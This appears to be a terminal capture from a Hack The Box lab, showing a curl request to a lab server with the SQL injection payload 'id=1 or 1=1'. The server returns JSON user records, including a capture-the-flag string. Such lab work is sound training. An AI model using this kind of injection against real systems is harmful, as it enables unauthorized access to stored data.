 dani ~/ 19:09 curl -s http://10.129.202.133:3003/?id=1+or+1=1 | jq
[
  {
    "id": "1",
    "username": "admin",
    "position": "1"
  },
  {
    "id": "2",
    "username": "HTB-User-John",
    "position": "2"
  },
  {
    "id": "3",
    "username": "WebServices",
    "position": "3"
  },
  {
    "id": "8374932",
    "username": "HTB{THE_FL4G_FOR_SQLI_IS_H3RE}",
    "position": "736373"
  }
]